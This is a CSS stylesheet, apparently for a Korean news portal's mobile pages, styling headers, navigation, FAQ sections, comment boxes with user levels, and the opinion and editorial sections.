.rank_photo .thmb_img img{width:100%;vertical-align:top}
.rank_photo .thmb_tit{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;height:36px;margin:9px 9px 12px;font-size:15px;font-weight:normal;color:#000;line-height:18px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;letter-spacing:-1px}
.news_head2 .gnb.clse,.fd_group .ti:after,.guide_section .noti_lst i,.paging .btn:after,.article_nav3 a span:after{display:inline-block;overflow:hidden;vertical-align:middle;font-size:0;color:transparent;background:url(https://ssl.pstatic.net/static.news/image/news/m/2014/09/sp_serviceguide.png) no-repeat 0 0;background-size:100px 50px}
.news_head2{position:relative;z-index:2010;background:#4b64bd;text-align:center;overflow:hidden;white-space:nowrap;height:44px;line-height:45px;font-family:AppleSDGothicNeo-Medium}
.news_head2 .ti{font-size:19px;color:#fff;font-weight:normal}
.news_head2 .gnb.back{line-height:17px}
.news_head2 .gnb.clse{top:50%;right:15px;margin-top:-8px;padding:0;width:16px;height:16px}
.lnb2{width:100%;overflow:hidden;background:#fff}
.lnb2 ul:after{position:absolute;bottom:-0.8px;left:0;right:0;height:1px;-webkit-box-shadow:0 0 1px rgba(0,0,0,0.8);box-shadow:0 0 1px rgba(0,0,0,0.8);content:''}
.lnb2 ul{position:relative;overflow:hidden;height:43px;padding:0 15px;text-align:center;white-space:nowrap;display:-webkit-box}
.lnb2 li{display:inline-block;display:-webkit-box;-webkit-box-flex:1;-webkit-box-pack:center;font-size:16px;line-height:44px;font-family:AppleSDGothicNeo-SemiBold}
.lnb2 li a{position:relative;padding:0 8px;display:block;height:100%;color:#000}
.lnb2 li a:after{display:none;position:absolute;bottom:1px;left:0;right:0;height:4px;background:#4b64bd;content:'';z-index:10}
.lnb2 li:first-of-type,.lnb2 li:last-of-type{-webkit-box-flex:0}
.lnb2 .on a{color:#3f63bf}
.lnb2 .on a:after{display:block}
.guide_section{font-family:AppleSDGothicNeo-Medium}
.guide_section .pnt{color:#3f63bf}
.guide_section .pnt a{color:#3f63bf}
.guide_section .info_area{border-bottom:1px solid #c5c5c5;padding:22px 15px 19px;line-height:21px;font-family:AppleSDGothicNeo-SemiBold}
.guide_section .info_area dt{display:inline;font-size:16px;color:#333;font-weight:bold}
.guide_section .info_area .pnt{margin-left:9px;display:inline;font-size:19px}
.guide_section .info_area .dsc{margin-bottom:7px;font-size:12px;color:#999}
.guide_section .info_area .dsc:last-of-type{margin-bottom:0}
.guide_section .fd_area{font-size:16px;line-height:25px}
.fd_group{border-bottom:1px solid #c5c5c5}
.fd_group:last-of-type{border-bottom-color:#e0e0e0}
.fd_group .ti{position:relative;font-family:AppleSDGothicNeo-SemiBold;font-size:16px;line-height:44px;padding:0 42px 0 15px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.fd_group .ti:after{content:'';position:absolute;top:50%;margin-top:-4px;right:15px;width:12px;height:8px;background-position:-40px 0}
.fd_group .inn{overflow:hidden;height:0;padding:0 15px;background:#f5f5f5;color:#333}
.fd_group .inn h4{margin-top:31px;padding-top:20px;border-top:1px solid #e0e0e0;margin-bottom:14px;font-family:AppleSDGothicNeo-Bold;color:#000}
.fd_group .inn h4:first-child,.fd_group .inn p:first-child+h4{margin-top:0;padding-top:0;border-top:0}
.fd_group .inn a{text-decoration:underline;color:#3f63bf}
.fd_group .inn p+p{margin-top:26px}
.fd_group .inn p:first-child{margin-bottom:14px}
.fd_group .inn .lst{margin-top:14px}
.fd_group .inn .lst li{position:relative;padding-left:8px}
.fd_group .inn .lst li:before{position:absolute;top:10px;left:0;content:'';width:2px;height:2px;background:#333;overflow:hidden;border-radius:2em}
.fd_group .inn .lst li .dsc{color:#666}
.fd_group .inn .btn{margin-top:20px;padding:0 10px;display:inline-block;border:1px solid #d4d4d4;background:#fff;text-decoration:none;color:#333;font-size:14px;height:31px;overflow:hidden;line-height:32px}
.fd_group.opn .inn{height:auto;border-top:1px solid #e0e0e0;padding:21px 15px}
.fd_group.opn .ti:after{background-position:-40px -10px}
.guide_section .btm_area{padding:20px 15px 29px;color:#666;font-size:15px;line-height:26px}
.guide_section .noti_lst li{border-bottom:1px solid #e3e3e3}
.guide_section .noti_lst a{display:block;position:relative;font-size:16px;line-height:44px;padding:0 90px 0 15px}
.guide_section .noti_lst i{margin-right:7px;width:20px;height:19px;background-position:0 -20px}
.guide_section .noti_lst .ti{overflow:hidden;display:block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;color:#010101}
.guide_section .noti_lst .ti.pnt{font-weight:bold;font-family:AppleSDGothicNeo-SemiBold}
.guide_section .noti_lst .date{position:absolute;top:50%;right:15px;margin-top:-20px;color:#b8b8b8;font-size:12px}
.guide_section .article{padding:23px 15px 66px}
.guide_section .subject{padding:0}
.guide_section .info{padding:4px 0 0}
.guide_section .info .author{font-size:12px;color:#b8b8b8}
.guide_section .newsct_body{padding:26px 0 0;line-height:25px}
.guide_section .newsct_body p{margin-bottom:27px}
.guide_section .newsct_body p:last-of-type{margin-bottom:0}
.paging{margin:12px 15px 20px;position:relative;text-align:center;white-space:nowrap}
.paging .btn,.paging .pgn{display:inline-block;overflow:hidden;height:30px;vertical-align:top}
.paging .btn{position:absolute;top:0;width:34px;border:1px solid #cacaca;background:#f8f8f8;line-height:30px;font-size:0;color:transparent}
.paging .btn:after{content:'';width:8px;height:12px}
.paging .btn.pg_prev{left:0}
.paging .btn.pg_next{right:0}
.paging .btn.pg_prev:after{background-position:-25px -20px}
.paging .btn.pg_next:after{background-position:-35px -20px}
.paging .pg_inn{padding:0 36px}
.paging .pg_inn .pgn{padding:0 3px;border:solid 1px #b0b0b0;background:#fff;font-size:16px;line-height:32px;color:#333;min-width:25px}
.paging .pg_inn .pgn.now{color:#3f63bf}
.article_nav3{margin-bottom:22px;position:relative;border-top:1px solid #b9b9b9}
.article_nav3 li{font-size:16px;height:44px;line-height:46px;overflow:hidden}
.article_nav3 li+li{border-top:1px solid #d8d8d8}
.article_nav3 a{display:block;overflow:hidden;position:relative;padding:0 15px;white-space:nowrap;text-overflow:ellipsis;color:#333}
.article_nav3 a span{margin-right:14px;float:left;color:#000}
.article_nav3 a span:after{margin:-3px 0 3px 8px;content:'';width:13px;height:11px}
.article_nav3 a .btn_prev:after{background-position:-60px 0}
.article_nav3 a .btn_next:after{background-position:-60px -15px}
.news_guide ~ .u_ft{border-top:0}
.news_guide ~ .u_ft .u_hsft{padding:0 15px 37px;background-color:#fff}
.news_guide ~ .u_ft .u_hsft .u_hs{margin:0;padding:0}
.news_guide ~ .u_ft .u_hs .u_it{padding:10px 9px 10px 13px;border-right:0;line-height:18px}
.news_guide ~ .u_ft .u_hs .u_clrt{bottom:1px;height:auto}
.news_guide ~ .u_ft .u_hsw{margin:0;padding:0 36px 0 0}
.news_guide ~ .u_ft .u_itw{padding:0}
.news_guide ~ .u_ft .u_hs .u_hssbt_ss{right:0}
.guide_section .newsct_body .nbd_a{display:block}
.guide_section .newsct_body img{margin:21px auto 21px;display:block;max-width:100%;width:auto;height:auto}
.guide_section .newsct_body img:first-child{margin-top:4px}
.guide_section .err_ct{padding:0 20px}
.guide_section .err_ct .nodata{padding:112px 0 113px;font-size:16px;color:#666;text-align:center}
.guide_section .err_ct .ti{padding:43px 0 18px;font-size:19px;line-height:23px;font-weight:normal;font-family:AppleSDGothicNeo-Regular}
.guide_section .err_ct .ti .keyword{color:#3f63bf}
.guide_section .err_ct ul{padding-bottom:25px}
.guide_section .err_ct li{position:relative;margin-bottom:10px;padding-left:10px;font-size:14px;color:#666;line-height:19px}
.guide_section .err_ct li::before{position:absolute;top:-1px;left:0;content:'-'}
.news_guide .subject{display:inline;margin-right:2px;line-height:28px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:22px;font-weight:normal;letter-spacing:-1px;font-size:22px;line-height:28px}
.fs2 .news_guide .subject{font-size:23px;line-height:29px}
.fs3 .news_guide .subject{font-size:24px;line-height:30px}
.fs4 .news_guide .subject{font-size:25px;line-height:31px}
.fs5 .news_guide .subject{font-size:26px;line-height:32px}
@media(min-width:768px) and (orientation:portrait){.news_guide .subject{font-weight:bold;letter-spacing:0;font-size:32px;line-height:38px}
.fs2 .news_guide .subject{font-size:33px;line-height:39px}
.fs3 .news_guide .subject{font-size:34px;line-height:40px}
.fs4 .news_guide .subject{font-size:35px;line-height:41px}
.fs5 .news_guide .subject{font-size:36px;line-height:42px}
}
@media(min-width:1024px){.news_guide .subject{font-weight:bold;letter-spacing:0;font-size:32px;line-height:38px}
.fs2 .news_guide .subject{font-size:33px;line-height:39px}
.fs3 .news_guide .subject{font-size:34px;line-height:40px}
.fs4 .news_guide .subject{font-size:35px;line-height:41px}
.fs5 .news_guide .subject{font-size:36px;line-height:42px}
}
.cu_close span,.c_title_guide .btn span,.to_article a:after,.cu_title_logo:before,.c_title_guide .ly_mycmt .close span{overflow:hidden;color:rgba(1,0,0,0);background:url(https://ssl.pstatic.net/static.news/image/news/2015/09/cbox/m/sp_cbox_news.png) no-repeat;background-size:400px 300px;background-position:-999px -999px}
.cu_head{text-align:center;height:50px;line-height:49px;background:#3f63bf}
.cu_head .cu_title{font-size:18px;color:#fff;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-weight:normal}
.cu_head .cu_title_logo{position:relative;width:115px;height:49px;margin:0 auto;font-size:0;text-align:left}
.cu_head .cu_title_logo .cu_naver{position:relative;display:inline-block;width:72px;height:100%}
.cu_head .cu_title_logo .cu_news{position:relative;display:inline-block;width:35px;height:100%}
.cu_head .cu_title_logo:before{position:absolute;top:18px;left:8px;display:block;width:97px;height:15px;background-position:-150px -95px;content:''}
.cu_close{position:absolute;top:0;right:0;width:50px;height:50px;color:rgba(1,0,0,0)}
.cu_close span{position:absolute;top:16px;left:16px;display:block;width:17px;height:17px;background-position:-59px -62px;content:''}
.c_title2{position:relative;z-index:110;padding:19px 13px 10px;border-bottom:1px solid #ccc}
.c_title2 ~ .u_cbox{z-index:10}
.c_title_thmb{position:absolute;top:19px;left:13px}
.c_title_thmb img{border-radius:2px;-webkit-border-radius:2px;vertical-align:top}
.c_title_thmb ~ .c_title_text{padding-left:45px}
.c_title_text{margin-top:-1px;padding-right:45px;font-family:AppleSDGothicNeo-Medium;color:#3f63bf}
link{color:#2565d0;font-size:16px;line-height:1.3em;letter-spacing:-1px}
.c_title_text .title .tag{font-family:HelveticaNeue-Light,Sans-serif-Light;letter-spacing:0}
.c_title_text .count{padding-top:3px;padding-left:1px;color:#808080;font-size:11px}
.c_title_text .count span{color:#ff6363}
.c_title_text .ico{display:inline-block;overflow:hidden;width:18px;height:18px;margin-right:-1px;color:transparent;background:url(https://ssl.pstatic.net/static.sports/images/2015/Mobile/common/level.png) no-repeat;background-size:350px 350px;-webkit-background-size:350px 350px}
.c_title_text .rookie{background-position:-270px 0}
.c_title_text .senior{background-position:-270px -20px}
.c_title_text .amateur{background-position:-270px -40px}
.c_title_text .semipro{background-position:-270px -60px}
.c_title_text .pro{background-position:-270px -80px}
.c_title_text .master{background-position:-270px -100px}
.c_title_guide{position:absolute;top:15px;right:5px}
.c_title_guide .btn{display:block;padding:5px}
.c_title_guide .btn span{display:block;width:25px;height:23px;background-position:-59px -3px}
.c_title_guide .btn.on span{background-position:-59px -30px}
.c_title_guide .btn.on+.ly_mycmt{display:block}
.c_title_guide .ly_mycmt{display:none;position:absolute;top:33px;right:5px;width:300px;padding:22px 14px 20px;border:1px solid #e0e0e0;background:#f8f8f8;box-sizing:border-box;-webkit-box-sizing:border-box}
.c_title_guide .ly_mycmt strong{display:block;padding-bottom:8px;color:#000;font-weight:normal}
.c_title_guide .ly_mycmt p{color:#808080;font-size:15px;line-height:1.3em}
.c_title_guide .ly_mycmt .close{position:absolute;top:0;right:0}
.c_title_guide .ly_mycmt .close span{display:block;width:13px;height:13px;background-position:-210px -150px;margin:10px;padding:0;color:transparent}
@media(min-width:768px){.c_title2{margin:0 52px;padding:24px 13px 15px}
.c_title_thmb{top:24px}
.c_title_thmb img{width:44px!important;height:44px!important}
.c_title_thmb ~ .c_title_text{padding-left:60px}
.c_title_text{padding-right:60px}
.c_title_text .title{font-size:21px}
.c_title_text .count{font-size:14px}
.c_title_guide{top:20px;right:10px}
.c_title_guide .ly_mycmt{top:40px}
}
@media(min-width:1024px){.c_title2{margin:0 92px}
}
.to_article{border:15px solid #e7e7e7}
.to_article a{display:block;background-color:#fff;text-align:center;line-height:50px}
.to_article a:after{display:inline-block;width:7px;height:13px;margin:-2px 0 0 9px;background-position:-80px -62px;vertical-align:middle;content:''}
#ct+.r_group_comp{margin-top:0}
.user_content .u_cbox .u_cbox_reply_area{display:block!important}
.user_content .u_cbox .u_cbox_mine .u_cbox_area{background:#fff!important}
.comment_user .r_group_comp.section_list_box{padding-top:23px;background:#fff}
.comment_user .section_list{margin-top:0}
.bc_sp,.bco_time_lbl:after,.mc_point_info:after,.mcp_head_label:after,.mc_viewall:after{background-image:url(https://ssl.pstatic.net/static.news/image/news/m/2013/sc/sp_bestcmt_20.png);background-size:250px 250px;-webkit-background-size:250px 250px;background-repeat:no-repeat}
.mc_cont .bc_round{border:1px solid #adb2c2;border-radius:2.5px;background-color:#fff;-webkit-box-shadow:0 1px #e4e6e8;box-shadow:0 1px #e4e6e8}
.bc_round2{border:1px solid #d8dde8;border-radius:2.5px;background-color:#eceff4}
.mpc_check{left:-999px}
a.mc_mycmt_hlnk{position:relative;display:block;height:36px;padding-left:14px;line-height:38px;font-size:15px;color:#242529}
.mycmt_wrp{color:#242529;background:#f4f6fb;border-bottom:1px solid #d4d4d4}
.mycmt_wrp ~ .page_fast{margin-top:-7px;background:#f4f6fb}
.mc_head{height:36px;font-size:16px;text-align:center;line-height:35px;border-bottom:1px solid #acafb2;background:#fff}
.mc_cont{padding:0 7px 14px}
.mc_myinfo{position:relative;padding:16px 0 17px;text-align:center}
.mc_myinfo:before{display:inline-block;width:84px;height:89px;background:url(https://ssl.pstatic.net/static.sports/images/2014/mobile/comment/sp_best_comment_v2.png) no-repeat;background-size:575px 175px;-webkit-background-size:575px 175px;content:''}
.mc_myinfo.rookie:before{background-position:0 -72px}
.mc_myinfo.senior:before{background-position:-94px -72px}
.mc_myinfo.amateur:before{background-position:-188px -72px}
.mc_myinfo.semipro:before{background-position:-282px -72px}
.mc_myinfo.pro:before{background-position:-376px -72px}
.mc_myinfo.master:before{background-position:-470px -72px}
.mc_myinfo.nolevel{padding-bottom:18px}
.mc_myinfo.nolevel:before{height:19px;background:0}
.mc_nickname_area{margin-top:-3px}
.mc_nickname{display:inline-block;font-size:18px;vertical-align:middle}
.mc_setting{display:inline-block;width:35px;height:25px;margin-left:1px;vertical-align:middle;background-position:-145px -25px}
.mc_setting.on{background-position:-105px -25px}
.mc_setting_info{margin:17px 7px -10px;padding:8px 14px 9px;font-size:12px;color:#70788e;text-align:left;line-height:18px}
.mc_setting_info a{display:inline-block;height:16px;color:#3449aa;border-bottom:1px solid #3449aa}
.mc_arr{display:inline-block;width:5px;height:7px;margin:-3px -1px 0 0;overflow:hidden;background-position:-140px 0;vertical-align:middle}
.mc_id{font-size:15px;color:#5c647a}
.mc_box{margin-bottom:7px}
.mc_mili{float:left;width:33.333333%;height:52px;padding:7px 0 9px 15px;border-left:1px solid #e8ebf1}
.mc_mili:first-child{border:0}
.mc_mili:nth-child(n+2) .mc_micont{font-family:Helvetica;font-size:15px;font-weight:bold}
.mc_mili:nth-child(n+2) .mc_micont.mc_maxpoint{display:block;padding-right:15px;text-align:center}
.mc_mihead{display:block;font-size:12px;font-weight:normal;color:#9697bc}
.mc_mili:first-child .mc_mihead{margin-bottom:1px}
.mc_micont{font-size:15px;font-weight:bold}
.mc_level_lst{position:relative}
.mc_level_lst:before{position:absolute;top:22px;left:8%;right:8%;display:block;height:5px;background:rgba(0,0,0,0.1);content:'';z-index:10}
.mc_lvli{float:left;position:relative;width:16.666666%;height:83px;padding-top:46px;color:#9697bc;font-size:11px;line-height:13px;text-align:center}
.mc_lvli.on{font-weight:bold;color:#20204b;background:#f4f6fb}
.mc_lvli em{display:block;margin-top:1px;font-family:Helvetica;font-size:10px}
.mc_lvli .bc_level{bottom:auto;top:8px;left:50%;width:33px;height:34px;margin-left:-16px;z-index:20;background:url(https://ssl.pstatic.net/static.sports/images/2014/mobile/comment/sp_best_comment_v2.png) no-repeat;background-size:575px 175px;-webkit-background-size:575px 175px}
.mc_point_info{position:relative;display:block;height:39px;padding-left:14px;font-size:15px;line-height:38px;color:#242529}
.mc_point_info:after{position:absolute;top:15px;right:15px;display:block;width:12px;height:8px;overflow:hidden;background-position:-175px -10px;content:''}
.mc_point_info.on{margin:0;border-bottom-right-radius:0;border-bottom-left-radius:0;border-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.mc_point_info.on:after{background-position:-175px 0}
.mc_point_infodetail{display:none;border-top-right-radius:0;border-top-left-radius:0;border-top:0}
.mcp_lst{padding:3px 0 7px}
.mcp_li{padding:0 10px 0 14px;line-height:20px;font-size:13px}
.mcp_li span{float:left;width:220px}
.mcp_li strong{float:none;display:block;overflow:hidden;text-align:right}
.mcp_li.imp span{float:none}
.mc_point_cont{margin-top:9px;padding:9px 10px 9px 14px;font-size:12px;color:#9697bc;line-height:18px;border-top:1px solid #e8ebf1}
.mc_public_area{background:#fff}
.mcp_head{font-weight:bold}
.mcp_head ~ .mcp_head{border-top:1px solid #ebebeb}
.mcp_head_label{position:relative;display:block;height:35px;padding:.5px 0 .5px 14px;font-size:15px;line-height:35px;background-position:-190px -30px}
.mcp_head_label:after{position:absolute;top:6px;right:6px;display:block;width:43px;height:25px;background-position:-190px -30px;content:''}
.mcp_head ~ .mc_point_cont{display:block;margin:0}
.mcp_head_label.on:after{background-position:-190px 0}
.mc_lvli .rookie{background-position:0 -33px}
.mc_lvli .senior{background-position:-39px -33px}
.mc_lvli .amateur{background-position:-78px -33px}
.mc_lvli .semipro{background-position:-117px -33px}
.mc_lvli .pro{background-position:-156px -33px}
.mc_lvli .master{background-position:-195px -33px}
.mc_mycmt_hlnk{position:relative;display:block;height:36px;padding-left:14px;line-height:38px;font-size:15px;color:#242529}
.mc_viewall{position:absolute;top:0;right:23px;padding-right:3px;font-size:13px;font-weight:normal;color:#9697bc;background-position:0 -30px}
.mc_viewall:after{position:absolute;top:50%;left:100%;display:block;width:9px;height:12px;margin-top:-6px;background-position:0 -30px;content:''}
.mc_mycmt_li{line-height:20px;border-top:1px solid #e8ebf1}
.mc_mycmt_li:first-child{border-top-color:#adb2c2}
.mc_mycmt_lnk{display:block;padding:17px 14px;overflow:hidden;font-size:15px;word-break:break-all}
.mc_mycmt_head{margin-bottom:3px}
.mc_mycmt_notice{padding:9px 14px;font-size:13px;color:#979eb0;line-height:18px}
.best_cmt .cmt_pg_btn{margin:0}
.mycmt_wrp .cmt_lst li.ld span{color:#7e7f85}
.cu_ft_header,.ct_ft_head_txt1::before,.cu_ft_close,a.cu_ft_btn::before,a.cu_ft_btn::after,.cu_ft_footer::before{background:url(https://ssl.pstatic.net/static.news/image/news/2015/09/cbox/m/sp_fb_trans.png) no-repeat -999px -999px;background-size:291px 600px}
.cu_lyr_dimmed{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5);z-index:20000;display:none;-webkit-box-orient:vertical;-webkit-box-align:center;-webkit-box-pack:center}
.cu_facebook_transfer{position:relative;width:291px;margin:auto;font-family:AppleSDGothicNeo-Regular}
.cu_facebook_transfer .br_hori{display:none}
@media screen and (min-width:430px){.cu_facebook_transfer{width:420px}
.cu_facebook_transfer br{display:none}
.cu_facebook_transfer .br_hori{display:block}
}
.cu_ft_header{height:132px;padding-top:16px;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;background-position:0 0}
@media screen and (min-width:430px){.cu_ft_header{float:left;width:191px;height:221px;padding-top:37px;background-position:-100px -338px}
.cu_auth .cu_ft_header{height:198px;background-position:-100px -135px}
}
.ct_ft_head_txt1{display:block;margin-bottom:7px;font-size:12px;font-weight:normal;color:#2fd862}
.ct_ft_head_txt1::before{background-position:0 -160px;display:block;width:38px;height:1px;margin:0 auto;content:''}
@media screen and (min-width:430px){.ct_ft_head_txt1{margin-bottom:13px}
}
.ct_ft_head_txt2{display:block;font-family:AppleSDGothicNeo-Thin,sans-serif-light;font-weight:normal;font-size:34px;line-height:36px;color:#fff;letter-spacing:-2px}
.ct_ft_head_txt2 strong{font-family:AppleSDGothicNeo-Light;font-weight:normal}
html[data-useragent*="Android"] .ct_ft_head_txt2 strong{font-weight:bold}
@media screen and (min-width:430px){.ct_ft_head_txt2{font-size:30px;line-height:34px}
.ct_ft_head_txt2 br{display:block}
}
.cu_ft_close{position:absolute;top:13px;right:18px;background-position:0 -135px;display:block;width:17px;height:18px}
@media screen and (min-width:430px){.cu_ft_close{top:10px;right:10px;background-position:0 -165px}
}
.cu_ft_body{padding:22px 0 16px;text-align:center;background:#fff}
.cu_ft_body p{font-family:AppleSDGothicNeo-Light;font-size:14px;line-height:17px}
.cu_ft_body em{color:#3f63bf}
.cu_auth .cu_ft_body{padding-bottom:23px;border-radius:0 0 2px 2px}
@media screen and (min-width:430px){.cu_ft_body{float:left;width:229px;height:221px;padding:39px 0 0 15px;text-align:left;-webkit-box-sizing:border-box;box-sizing:border-box;-wekbit-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}
.cu_auth .cu_ft_body{height:198px;-wekbit-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}
}
.cu_ft_body_txt1{margin-bottom:16px;letter-spacing:-0.8px}
html[data-useragent*="Android"] .cu_ft_body_txt1{letter-spacing:-1px}
@media screen and (min-width:430px){.cu_auth .cu_ft_body_txt1{margin-bottom:12px}
}
.cu_ft_body_txt2{margin-bottom:13px;letter-spacing:-1px}
.cu_auth .cu_ft_body_txt2{font-size:13px}
@media screen and (min-width:430px){.cu_ft_body_txt2{margin-bottom:11px;letter-spacing:-0.8px}
html[data-useragent*="Android"] .cu_ft_body_txt2{letter-spacing:-1px}
.cu_auth .cu_ft_body_txt2{line-height:16px}
}
a.cu_ft_btn{display:inline-block;height:32px;padding:0 13px 0 10px;line-height:34px;letter-spacing:-1px;color:#436cc0;border:1px solid #436cc0;border-radius:1px}
.cu_auth a.cu_ft_btn{padding-left:44px}
a.cu_ft_btn::before{background-position:-20px -135px;display:inline-block;width:18px;height:18px;margin:6px 6px 0 0;vertical-align:top;content:''}
.cu_auth a.cu_ft_btn::before{display:none}
a.cu_ft_btn::after{background-position:-40px -135px;display:inline-block;width:8px;height:14px;margin:9px 0 0 10px;vertical-align:top;content:''}
.cu_auth a.cu_ft_btn::after{margin-left:25px}
@media screen and (min-width:430px){.cu_ft_btn{margin-left:30px}
}
.cu_ft_footer{height:42px;line-height:43px;font-size:13px;color:#818181;text-align:center;letter-spacing:-1px;background:#fff;border-top:1px solid #cdcdcd;border-radius:0 0 2px 2px}
.cu_ft_footer br{display:none}
.cu_ft_footer em{color:#4f4f4f}
.cu_ft_footer::before{background-position:-50px -135px;display:inline-block;width:21px;height:21px;margin:10px 4px 0 0;vertical-align:top;content:''}
.cu_auth .cu_ft_footer{display:none}
@media screen and (min-width:430px){.cu_ft_footer{position:absolute;bottom:23px;left:20px;width:150px;height:auto;color:#bbcbf3;font-size:12px;line-height:15px;text-align:left;word-spacing:.6px;border:0;background:0;border-radius:0}
.cu_ft_footer br{display:block}
.cu_ft_footer em{color:#fff}
.cu_ft_footer::before{float:left;margin:2px 6px 0 0;background-position:-73px -135px}
}
.opinion,.today_info .today_date .whatday{font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;letter-spacing:-1px}
.editorial_today .today_editorial_headline,.editorial_today .today_item .today_headline{font-family:HelveticaNeue-Light,AppleSDGothicNeo-UltraLight,AppleSDGothicNeo-Light,sans-serif-light,sans-serif;letter-spacing:-1px}
@media screen and (orientation:landscape){.editorial_today .today_editorial_headline,.editorial_today .today_item .today_headline{font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif}
}
.opinion_more .btn,.editorial_press .press_article .article_press,.column_columnist .columnist_whos,.others_bunch .others_one,.opinion_sort{font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;letter-spacing:0}
.column_columnist .columnist_info .columnist_name,.today_info .today_title{font-family:AppleSDGothicNeo-Medium,sans-serif;letter-spacing:0}
.opinion_title{font-family:AppleSDGothicNeo-Bold,sans-serif;letter-spacing:0}
.editorial_today .today_item .today_time .time,.column_today .today_column_title .today_column_date,.column_topic .topic_title .topic_date,.today_info .today_date .date,.issue_issue .r_cmt{font-family:HelveticaNeue-Light,HelveticaNeue,Helvetica,sans-serif;letter-spacing:0}
.opinion_more .btn::after,.editorial_today .today_editorial_btn::after,.editorial_press .press_topic .topic_btn_article::after,.column_columnist .columnist_whos .tx_up,.column_topic .topic_title .topic_headline .tx_up,.today_info .today_btn::after,.issue_issue .r_cmt::before,.cartoon_cartoon .cartoon_btns .cartoon_btn::after,.opinion_sort .opinion_sort_btn::before,.opinion_error .ico_error::after{background:url(https://ssl.pstatic.net/static.news/image/news/m/2017/06/22/sp_opinion.png) 0 0 no-repeat;background-size:115px 115px}
.opinion{overflow:hidden;font-size:16px;line-height:1.1}
.opinion.individual .editorial_today,.opinion.individual .editorial_press,.opinion.individual .column_today,.opinion.individual .column_columnist,.opinion.individual .column_topic,.opinion.individual .issue_issue{margin-bottom:8px;background-color:#fff}
.opinion_editorial,.opinion_column,.opinion_issue,.opinion_cartoon{margin-bottom:8px;padding-top:15px;background-color:#fff}
.opinion_title_wrap{position:relative}
.opinion_title_wrap .opinion_sort{position:absolute;top:19px;right:15px}
.opinion_title{padding:19px 0 10px 15px;border-bottom:1px solid #e7e7e7;color:#4d74cb;font-size:17px}
.opinion_title em{color:#000}
.home .opinion_title{padding-top:0;padding-bottom:8px;border-bottom:0;font-size:19px;color:#000}
.home .opinion_editorial .opinion_title{padding-top:0;padding-bottom:7px}
.opinion_more{margin:0 auto;padding-top:10px;padding-bottom:20px;text-align:center}
.editorial_today .opinion_more{padding-top:0}
.editorial_press .opinion_more{padding-top:10px;border-top:1px solid #e7e7e7}
.opinion_more .btn{display:inline-block;color:#000;min-width:158px;height:27px;padding-top:1px;padding-left:5px;padding-right:5px;border:1px solid #d2d4da;font-size:14px;line-height:27px}
.opinion_more .btn::after{display:inline-block;width:13px;height:10px;margin-left:5px;background-position:-30px 0;content:''}
.press_item_bunch+.r_more_load{border-top:1px solid #d8d8d8}
.crosslight_item_bunch+.r_more_load{border-top:1px solid #e7e7e7}
.opinion_others{padding:15px;background-color:#fff}
.editorial_today{position:relative}
.home .editorial_today{padding-top:20px;border-top:1px solid #d8d8d8}
.editorial_today .editorial_today_wrap{position:relative;height:95px}
.editorial_today .editorial_today_wrap a{display:block;width:100%;height:100%}
.editorial_today .today_editorial{height:auto;padding:0 43px 18px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;position:absolute;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.editorial_today .today_editorial_btn{overflow:hidden;position:absolute;top:45px;width:auto;height:auto;padding:4px 10px 5px;text-indent:-99999px;font-size:0;line-height:0;z-index:2000;background-color:rgba(255,255,255,0.8)}
.editorial_today .today_editorial_btn::after{content:'';display:block;width:13px;height:26px}
.editorial_today .today_editorial_btn.prev{left:0;padding-right:12px}
.editorial_today .today_editorial_btn.prev::after{background-position:0 -15px}
.editorial_today .today_editorial_btn.next{right:0;padding-left:12px}
.editorial_today .today_editorial_btn.next::after{background-position:-15px -15px}
.editorial_today .today_editorial_headline{display:-webkit-box;overflow:hidden;word-break:break-all;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:25px;line-height:29px;text-align:center;color:#1b41a2}
.editorial_today .today_editorial_press{padding-bottom:2px}
.editorial_today .today_editorial_press img{vertical-align:top}
.editorial_today .today_item{display:block;padding:12px 27px 15px;border-bottom:1px solid #ececec;text-align:center}
.editorial_today .today_item:nth-child(5n){border-bottom-color:#d8d8d8}
.editorial_today .today_item:last-of-type{border-bottom:0}
.editorial_today .today_item .today_headline{padding-top:2px;color:#1b41a2;font-size:21px;line-height:23px}
.editorial_today .today_item .today_time .ampm{font-size:12px;color:#999}
.editorial_today .today_item .today_time .time{font-size:13px;color:#999}
.editorial_today .today_load{padding:24px 0 21px;text-align:center}
.editorial_press .press_item_bunch{margin-top:-1px}
.editorial_press .press_topic{position:relative;padding:14px 44px 11px 14px;border-top:1px solid #d8d8d8}
.editorial_press .press_topic .topic_btn_article{overflow:hidden;display:block;position:absolute;right:0;top:50%;padding:15px;margin-top:-20.5px;font-size:0;line-height:0;text-indent:-99999px}
.editorial_press .press_topic .topic_btn_article::after{display:block;width:14px;height:11px;content:'';background-position:0 0}
.editorial_press .press_topic .topic_btn_article.close::after{background-position:-15px 0}
.editorial_press .press_topic .topic_date{padding-bottom:3px;font-size:15px;color:#3f63bf}
.editorial_press .press_topic .topic_headline{display:inline;font-size:18px;font-weight:normal;line-height:23px;vertical-align:middle}
.editorial_press .press_article{position:relative;padding:6px 15px 15px;border-top:1px solid #e7e7e7}
.editorial_press .press_article.hidden{display:none}
.editorial_press .press_article .press_article_one{display:block;overflow:hidden;line-height:34px;white-space:nowrap;text-overflow:ellipsis}
.editorial_press .press_article .article_press{padding-right:2px}
.editorial_press .press_article .article_headline{color:#666}
.editorial_press .press_article_one:visited .article_headline{color:#959595}
.home .column_today{border-top:1px solid #d8d8d8}
.column_today .today_column{display:block;overflow:hidden;padding:11px 15px;border-bottom:1px solid #ececec}
.column_today .today_column:last-of-type{border-bottom:0}
